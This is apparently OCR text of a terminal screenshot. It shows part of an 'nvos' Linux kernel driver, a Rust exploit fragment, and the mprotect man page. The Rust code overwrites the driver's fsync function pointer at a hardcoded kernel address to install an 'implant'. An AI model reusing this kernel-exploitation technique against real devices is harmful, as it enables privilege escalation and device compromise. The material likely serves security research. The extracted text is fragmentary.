 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
59 };
60
61 static const struct file_operations knvos_fops =
62 {
63     .owner = THIS_MODULE,
64     .open = nvos_open,
:q 54,37 6%
14
Cargo.toml 14,1 Bot
111             // We are overwriting the `fsync()` handler in `file_operations`
112             // for `nvos_fops`. This is okay with our exploit constraints as
113             // the next few bytes in this structure are zeroed (NULL pointers)
114             for _ in 0..KERNEL_TRAMPOLINE_ADDR {
115                 /// Address of `nvos_fops` in the kernel
116                 const NVOS_FOPS: usize = 0xc049ef18;
117
118                 // Throw exploit at `nvos_fops->fsync`
119                 unsafe {
120                     Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
121                 }
122             }
123
124             // Check for a successful install
125             let installed = unsafe {
126                 libc::fsync(nvos.as_raw_fd()) == 0
127             };
128
129             // Report status
130             if installed {
131                 print!("Implant successfully installed!\n");
132             } else {
src/main.rs 127,15 60%
-- INSERT --
tions, then the kerne
prot is a combination
other values in the fo
PROT_NONE
The memory cann
PROT_READ
The memory can
PROT_WRITE
The memory can
PROT_EXEC
The memory can
PROT_SEM (since Linux
The memory can be used for atomic operations. This flag was introduced as
part of the futex(2) implementation (in order to guarantee the ability to per
form atomic operations required by commands such as FUTEX_WAIT), but is not
currently used in on any architecture.
PROT_SAO (since Linux 2.6.26)
The memory should have strong access ordering. This feature is specific to
the PowerPC architecture (version 2.06 of the architecture specification adds
the SAO CPU feature, and it is available on POWER 7 or PowerPC A2, for exam
ple).
Additionally (since Linux 2.6.0), prot can have one of the following flags set:
PROT_GROWSUP
Apply the protection mode up to the end of a mapping that grows upwards.
(Such mappings are created for the stack area on architectures for example,
HP-PARISC that have an upwardly growing stack.)
PROT_GROWSDOWN
Apply the protection mode down to the beginning of a mapping that grows down
ward (which should be a stack segment or a segment mapped with the MAP_GROWS
DOWN flag set).
Like mprotect(), pkey_mprotect() changes the protection on the pages specified by
addr and len. The pkey argument specifies the protection key (see pkeys(7)) to as
sign to the memory. The protection key must be allocated with pkey_alloc(2) before
it is passed to pkey_mprotect(). For an example of the use of this system call, see
pkeys(7).
RETURN VALUE
On success, mprotect() and pkey_mprotect() return zero. On error, these system calls
return -1, and errno is set appropriately.
Pattern not found (press RETURN)